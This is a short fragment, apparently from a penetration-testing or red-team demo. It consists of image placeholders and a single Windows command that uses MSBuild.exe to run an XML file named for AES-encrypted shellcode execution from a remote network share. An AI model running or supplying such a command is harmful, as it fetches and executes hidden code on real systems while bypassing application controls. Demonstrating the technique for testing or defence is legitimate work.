C:\Windows\Microsoft.NET\Framework\v4.0.30319\Msbuild.exe \\10.251.0.33\share\demo_exec_aes_shellcode.xml